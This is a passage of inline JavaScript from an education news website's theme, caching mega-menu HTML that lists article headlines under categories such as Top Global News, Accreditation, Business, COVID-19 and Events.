                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gender bias in POTS diagnosis reveals hidden impact\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Gender bias in POTS diagnosis reveals hidden impact\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/202504271-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" title=\"Gender bias in POTS diagnosis reveals hidden impact\">Gender bias in POTS diagnosis reveals hidden impact<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New brain pathway discovered as key to memory formation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New brain pathway discovered as key to memory formation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/QBI-PTSD-dendritic-spines-620-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" title=\"New brain pathway discovered as key to memory formation\">New brain pathway discovered as key to memory formation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How AI can improve dementia detection\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How AI can improve dementia detection\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/Plus-via-Getty-Images-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" title=\"How AI can improve dementia detection\">How AI can improve dementia detection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/07\/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\">Improving the contraceptive knowledge of young women from multicultural backgrounds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696aa184a233e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696aa184a233e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696aa184a233e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696aa184a233e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696aa184a233e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696aa184a233e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696aa184a233e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696aa184a233e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" 